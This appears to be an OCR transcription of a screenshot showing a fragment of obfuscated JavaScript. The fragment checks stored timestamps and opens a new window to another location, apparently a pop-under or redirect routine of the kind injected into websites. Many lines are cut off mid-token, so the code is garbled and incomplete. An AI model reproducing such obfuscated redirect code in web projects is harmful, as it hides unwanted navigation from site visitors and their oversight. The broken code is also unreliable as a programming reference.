
Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-
_0x1e9127)/_0xc3fc56);},_0x370e93=
(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const
_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation
mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0
()&&window[_0x22f77c(0x1d4)]
(newLocation,’_blank’);};_0x487206(_0xe6f43);function
_0x168fb9(_0x36bdd0){const
_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]
();const _0x263ff7=location[_0x2737e0(0x1dc)];let
_0x1897d7=_0x564ab0(_0xe6f43);const
_0x48cc88=Date[_0x2737e0(0x1e3)](new
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0))
_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x2
(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1
(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&
(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window
(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}ca
{_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else